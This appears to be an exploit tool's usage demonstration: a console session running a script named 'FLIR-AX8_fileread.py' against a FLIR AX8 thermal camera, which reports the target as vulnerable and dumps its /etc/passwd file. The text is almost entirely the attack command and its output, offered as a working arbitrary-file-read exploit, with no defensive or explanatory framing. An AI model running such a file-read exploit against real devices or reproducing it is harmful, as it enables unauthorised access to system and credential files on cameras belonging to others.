 F:\Mzzd\tools\pythontools\FLIR-AX8任意文件读取
λ python FLIR-AX8_fileread.py -c .4
FLIR-AX8_fileread
FLIR-AX8_fileread By m2
[+]http:/ is vulnerable
filename: /etc/passwd
root:x:0:0:root:/home/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
messagebus:x:999:998::/var/lib/dbus:/bin/false
xuser:x:1000:1000::/home/xuser:/bin/sh
sshd:x:998:995::/var/run/sshd:/bin/false